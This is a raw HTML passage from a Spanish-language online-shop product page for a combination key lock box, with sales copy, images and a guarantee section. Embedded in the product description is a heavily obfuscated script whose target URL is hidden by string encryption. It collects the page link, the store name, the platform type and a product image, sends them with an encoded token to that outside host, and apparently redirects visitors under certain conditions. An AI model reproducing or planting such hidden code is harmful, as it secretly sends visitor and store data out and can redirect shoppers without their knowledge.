                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
                      <button class="pickup-availability-button link link--text underlined-link">Actualizar</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//kilmargo.com/cdn/shop/t/19/assets/pickup-availability.js?v=95345216988985239631769397822" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <p data-mce-fragment="1"><strong>¿Por qué necesitamos una caja de seguridad con llave?</strong><br>Con una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diarios al aire libre, amigos, familiares y cerraduras de puertas, niños en determinados momentos para servicios a domicilio, entrada de emergencia, negocios inmobiliarios.<br><br><strong>Aviso:</strong><br>Por favor, mantenga la contraseña después de cada restablecimiento de contraseña tomando fotos o notas, de lo contrario no se puede obtener la contraseña.<br>No se recomienda utilizar una combinación como "0-0-0-0-0" o será fácil de descifrar.<br>Cierre la cerradura para protegerla de la intemperie, la suciedad y la mugre.<br>Se recomienda girar el pomo semanalmente para garantizar su correcto funcionamiento.</p>
<p data-mce-fragment="1"><strong>ALTA SEGURIDAD</strong></p>
<p data-mce-fragment="1">Cada caja de llaves GIVERARE está sólidamente construida y fabricada con aleación de aluminio de alta resistencia recubierta con polvo ecológico, resistente a la corrosión, impermeable y resistente a martillazos, serruchos y cortes. Vienen con una cubierta a prueba de polvo para proteger los diales del clima impredecible.</p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><img class="lazyloaded" data-src="https://cdn.fastcdnshop.com/image/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif" alt="undefined" src="https://cdn.fastcdnshop.com/image/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif" data-mce-fragment="1" data-mce-src="https://cdn.fastcdnshop.com/image/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif"></span></p>
<p data-mce-fragment="1"><strong>GRAN CAPACIDAD</strong><br>Es hermético y a prueba de polvo y ofrece un gran espacio interior para hasta 5 llaves de casa o 3 llaves grandes. Cuando estés de viaje o en un viaje de negocios, con este llavero podrás estar seguro de que todas las llaves de casa, del coche y las tarjetas de acceso están a buen recaudo y ya no tendrás que preocuparte de perderlas.</p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><img class="lazyloaded" data-src="https://cdn.fastcdnshop.com/image/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif" alt="undefined" src="https://cdn.fastcdnshop.com/image/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif" data-mce-fragment="1" data-mce-src="https://cdn.fastcdnshop.com/image/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif"></span></p>
<div data-mce-fragment="1">
<p data-mce-fragment="1"><img class="lazyloaded" data-src="https://cdn.fastcdnshop.com/image/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg" alt="undefined" src="https://cdn.fastcdnshop.com/image/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg" data-mce-fragment="1" data-mce-src="https://cdn.fastcdnshop.com/image/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg"></p>
<p data-mce-fragment="1"><strong>COMBINACIÓN DE 4 DÍGITOS</strong><br>Esta caja de llaves de combinación de 4 dígitos ofrece 10.000 combinaciones fáciles de leer, recordar y restablecer. Utiliza mecanismos internos patentados que son de 8 a 10 veces más resistentes que las llaves originales y nunca se atascan ni se oxidan. Ya no tendrá que esconder las llaves bajo la alfombra o la maceta.</p>
<p data-mce-fragment="1"><img class="lazyloaded" data-src="https://cdn.fastcdnshop.com/image/36f42e57042f02bd25515ae8352300895c00117f.gif" alt="undefined" src="https://cdn.fastcdnshop.com/image/36f42e57042f02bd25515ae8352300895c00117f.gif" data-mce-fragment="1" data-mce-src="https://cdn.fastcdnshop.com/image/36f42e57042f02bd25515ae8352300895c00117f.gif"></p>
<p data-mce-fragment="1"><strong><img class="lazyloaded" data-src="https://cdn.fastcdnshop.com/image/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg" alt="undefined" src="https://cdn.fastcdnshop.com/image/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg" data-mce-fragment="1" data-mce-src="https://cdn.fastcdnshop.com/image/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg"></strong></p>
<p data-mce-fragment="1"><strong>FÁCIL DE INSTALAR</strong><br>Nuestro escondite de llaves se puede fijar a cualquier superficie sólida con nuestros accesorios de montaje, ¡todo el proceso sólo lleva unos minutos! Ideal para guardar llaves, etiquetas, tarjetas de crédito y memorias USB, para el acceso de emergencia al aire libre y en interiores para la familia, cuidadores de mascotas y amigos a su casa, garaje, jardín, aula, fábrica, empresa, negocio, universidad, dormitorio, casa de vacaciones y mucho más.</p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><img class="lazyloaded" data-src="https://cdn.fastcdnshop.com/image/303cb4768d28abe83193af9171cd3846a01769fd.gif" alt="undefined" src="https://cdn.fastcdnshop.com/image/303cb4768d28abe83193af9171cd3846a01769fd.gif" data-mce-fragment="1" data-mce-src="https://cdn.fastcdnshop.com/image/303cb4768d28abe83193af9171cd3846a01769fd.gif"></span></p>
<p data-mce-fragment="1"><img class="lazyloaded" data-src="https://cdn.fastcdnshop.com/image/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg" alt="undefined" src="https://cdn.fastcdnshop.com/image/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg" data-mce-fragment="1" data-mce-src="https://cdn.fastcdnshop.com/image/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg"></p>
<p data-mce-fragment="1"><img class="lazyloaded" data-src="https://cdn.fastcdnshop.com/image/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg" alt="undefined" src="https://cdn.fastcdnshop.com/image/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg" data-mce-fragment="1" data-mce-src="https://cdn.fastcdnshop.com/image/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg"></p>
<p data-mce-fragment="1"><img class="lazyloaded" data-src="https://cdn.fastcdnshop.com/image/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg" alt="undefined" src="https://cdn.fastcdnshop.com/image/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg" data-mce-fragment="1" data-mce-src="https://cdn.fastcdnshop.com/image/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg"></p>
<p data-mce-fragment="1"><img class="lazyloaded" data-src="https://cdn.fastcdnshop.com/image/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg" alt="undefined" src="https://cdn.fastcdnshop.com/image/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg" data-mce-fragment="1" data-mce-src="https://cdn.fastcdnshop.com/image/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg"></p>
<p data-mce-fragment="1"><img class="lazyloaded" data-src="https://cdn.fastcdnshop.com/image/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg" alt="undefined" src="https://cdn.fastcdnshop.com/image/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg" data-mce-fragment="1" data-mce-src="https://cdn.fastcdnshop.com/image/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg"></p>
<p data-mce-fragment="1"><img class="lazyloaded" data-src="https://cdn.fastcdnshop.com/image/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg" alt="undefined" src="https://cdn.fastcdnshop.com/image/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg" data-mce-fragment="1" data-mce-src="https://cdn.fastcdnshop.com/image/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg"></p>
<span style="font-size: 0.875rem;">🔥Materiales de larga duración - Esta caja de seguridad para llaves está fabricada con un sorprendente equilibrio de resistencia de aleación de zinc, aluminio, impermeabilidad y resistencia a la intemperie. Protege sus llaves de daños por taladros, martillos, sierras y otros medios.</span><br><span style="font-size: 0.875rem;">Cuerpo fabricado en metal - mecanismos de cierre. Key Lock Box se puede utilizar para el hogar, casas de vacaciones, negocios, oficina de bienes raíces y almacén.</span><br><span style="font-size: 0.875rem;">🔥Fácil instalación - para montaje en pared Key Lock Box tiene cuatro tornillos y se puede instalar en muchas áreas para uso en interiores o al aire libre para su hogar, casas de vacaciones, negocios, bienes raíces, oficina, gimnasio, hospitales, escuelas y almacén. Características importantes del producto</span><br><span style="font-size: 0.875rem;">🔥Nuestra garantía de por vida - proporciona protección para su compra original.</span><br><span style="font-size: 0.875rem;">🔥Qué hay en la caja: 1 caja de cerradura con llave, 4 tornillos, 4 anclajes de tornillo expansibles, gancho para colgar, manual de usuario con garantía de por vida.</span><br>
<ul></ul>
<ul></ul>
<ul data-mce-fragment="1"></ul>
</div>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84yNzExg/LzE3FQlKyWDNJO0JAPTZONEE3PzVMvkJEPLtDRDoyTDVEtLMyMjI6VaAFARGR4="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--25853158621490__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      NUESTRA GARANTIA
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--25853158621490__main">
                  
                  <p data-mce-fragment="1"><b data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0706/4000/9511/files/452d7002dc51258d854721a2b8a30d50.jpg?v=1701505358" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0706/4000/9511/files/452d7002dc51258d854721a2b8a30d50.jpg?v=1701505358"></b></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">✈️ Envío rápido asegurado:<span data-mce-fragment="1"> </span></strong>cada pedido incluye detalles de seguimiento en tiempo real y cobertura de seguro en el improbable caso de que un paquete se pierda o sea robado durante el transporte.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">👍 Garantía de devolución de dinero:<span data-mce-fragment="1"> </span></strong>si sus artículos llegan dañados o defectuosos dentro de los 30 días de uso normal, con gusto emitiremos un reemplazo o un reembolso.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">📞 Atención al cliente 24 horas al día, 7 días a la semana:<span data-mce-fragment="1"> </span></strong>contamos con un equipo de representantes en vivo listos para ayudarlo y responder cualquier pregunta que tenga dentro de un plazo de 24 horas, los 7 días de la semana.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">🔒 Pagos seguros:<span data-mce-fragment="1"> </span></strong>utilizamos cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.</p>
                </div>
              </details>
            </div><a href="/products/caja" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    top:0;
    left:0;
    background-color: #fff;
    z-index: 999;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
